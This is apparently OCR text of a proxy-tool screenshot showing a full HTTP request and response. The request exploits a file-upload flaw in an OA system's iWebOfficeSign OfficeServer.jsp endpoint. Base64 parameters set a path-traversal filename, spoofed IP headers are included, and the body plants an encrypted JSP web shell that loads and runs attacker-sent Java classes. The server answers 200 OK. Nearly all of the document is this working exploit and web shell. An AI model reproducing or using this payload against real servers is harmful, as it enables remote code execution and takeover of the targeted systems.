 Request
Pretty Raw Hex \n
1 POST /defaultroot/public/iWebOfficeSign/OfficeServer.jsp
HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 Cookie: OASESSIONID=847AE3A2E5D155AE7FB1CD2C6736CD66
11 x-forwarded-for: 127.0.0.1
12 x-originating-ip: 127.0.0.1
13 x-remote-ip: 127.0.0.1
14 x-remote-addr: 127.0.0.1
15 Connection: close
16 Content-Length: 798
17
18 DBSTEP V3.0     170              0                1000
DBSTEP=REJTVEVQ
19 OPTION=U0FWRUZJTEU=
20 RECORDID=
21 isDoc=dHJ1ZQ==
22 moduleType=Z292ZG9jdW1lbnQ=
23 FILETYPE=Li4vLi4vcHVibGljL2VkaXQvY21kX3Rlc3QuanNw
24 111111111111111111111111111111111111111111111111
25 <%@page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!cla
ss U extends ClassLoader{U(ClassLoader c){super(c);}public
Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b";session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readL
ine()))).newInstance().equals(pageContext);}%>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 x-frame-options: SAMEORIGIN
3 Set-Cookie: OASESSIONID=1B0315EAF44F973FA0A4A42C66993EFD; Path=/
4 Content-Type: text/html;charset=gb2312
5 Vary: Accept-Encoding
6 Date: Thu, 14 Oct 2021 03:58:42 GMT
7 Connection: close
8 Server:
9
10 DBSTEP V3.0     0               0               0